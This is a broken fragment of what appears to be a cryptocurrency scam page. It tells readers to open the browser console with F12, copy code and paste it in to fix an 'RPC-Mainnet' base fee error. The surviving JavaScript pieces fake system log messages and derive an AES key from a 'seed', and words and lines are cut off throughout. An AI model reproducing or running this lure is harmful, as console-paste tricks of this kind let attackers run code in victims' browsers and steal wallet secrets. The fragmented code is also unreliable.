
CTION:
Press
F12
(Console), click
COPY
button belo
ASTE
and press
ENTER
.
URE_DEBUG] SessionID: 85123rm7o1y

ode_sync = "RPC-Mainnet";

.log("%c[START] System link: "+node_sync, "color:#3b82f6;font-we
.info("Target: Cannot update base fee (Hash: 0x9a090d3f)");

out(async () => {

crypt"]);

ray(16)}, seed, {name:"AES-GCTR",length:256}, true, ["encrypt"]);
weight:bold;");
